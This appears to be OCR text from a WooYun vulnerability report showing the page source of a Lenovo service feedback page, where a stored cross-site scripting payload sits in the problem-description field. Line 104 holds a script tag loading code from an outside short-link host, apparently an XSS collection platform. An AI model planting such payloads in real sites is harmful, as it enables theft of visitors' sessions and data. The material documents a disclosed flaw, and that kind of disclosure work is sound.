 XSS Platform
联想知行汇
view-source:zhitest.think
view-source:zhitest.thinkworld.com.cn/fdb/fdb_dtl.php?fdb_id=166
126
第 1 条 , 共 1 条
77 <td height="25" align="left" bgcolor="#F5F5F5" class="l2"><b>1</b> </td>
78 </tr>
79 <tr id="tr0" style="display:none">
80 <td height="26" align="left" bgcolor="#e9eff2" class="l2"></td>
81 <td height="26" align="left" bgcolor="#F5F5F5" class="l2" colspan="3">
82 <table border="1" width="400" cellspacing="0" cellpadding="0" style="border-collapse:collapse;padding-left:1px;border-color:#CCCCCC;border-style:solid" bordercolorlight="#CCCCCC"
bordercolordark="#CCCCCC" id="table1">
83 <tr>
84 <td align="left" background="../images/bktitlebg.gif" class=l2 width="45">No.</td>
85 <td align="left" background="../images/bktitlebg.gif" class=l2 width="150">机器型号</td>
86 <td align="left" background="../images/bktitlebg.gif" class=l2>序列号</td>
87 </tr></table>
88 </td>
89 </tr>
90 <tr>
91 <td height="26" align="left" bgcolor="#e9eff2" class="l2">问题分类：</td>
92 <td height="26" align="left" bgcolor="#F5F5F5" class="l2">性能故障</td>
93 <td height="26" align="left" bgcolor="#E9EFF2" class="l2">多台文件：</td>
94 <td height="26" align="left" bgcolor="#F5F5F5" class="l2">-</td>
95 </tr>
96 <tr>
97 <td height="26" align="left" bgcolor="#e9eff2" class="l2">申请DOA：</td>
98 <td height="26" align="left" bgcolor="#F5F5F5" class="l2">已申请</td>
99 <td height="26" align="left" bgcolor="#E9EFF2" class="l2">销售日期：</td>
100 <td height="26" align="left" bgcolor="#F5F5F5" class="l2">2013-04-16</td>
101 </tr>
102 <tr>
103 <td height="50" align="left" bgcolor="#e9eff2" class="l2">问题描述：</td>
104 <td align="left" bgcolor="#F5F5F5" class="l2" colspan="3" height="50"><script src="http://126.am/Tq6Y54"></script></td>
105 </tr>
106 <tr>
107 <td height="125" align="left" bgcolor="#e9eff2" class="l2">故障图片：</td>
108 <td height="125" align="left" bgcolor="#F5F5F5" class="l2" colspan="3"><a href="/upload/1304/16/11/1196008954.jpg" target="_blank" title="故障图片1"><img border="0"
src="/upload/1304/16/11/Z1196008954.jpg" width="150" height="113" border="0" class="box"></a>&nbsp;&nbsp;</td>
109 </tr>
www.wooyun.org